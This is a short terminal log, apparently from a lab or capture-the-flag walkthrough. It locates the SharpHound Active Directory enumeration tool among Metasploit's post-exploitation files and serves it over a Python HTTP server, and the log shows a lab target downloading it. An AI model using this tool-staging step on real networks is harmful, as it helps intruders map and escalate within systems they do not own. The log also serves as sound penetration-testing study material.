 → ~ locate SharpHound
/usr/share/metasploit-framework/data/post/SharpHound.exe
/usr/share/metasploit-framework/data/post/powershell/SharpHound.ps1
→ ~ cd /usr/share/metasploit-framework/data/post/
→ post ls
bypassuac-x64.dll bypassuac-x86.exe powershell zip
bypassuac-x64.exe enum_artifacts_list.txt SharpHound.exe
bypassuac-x86.dll execute-dotnet-assembly sonic_pi_example.rb
→ post !?python
→ post python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.161 - - [30/Jun/2022 02:39:30] "GET /SharpHound.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
→ post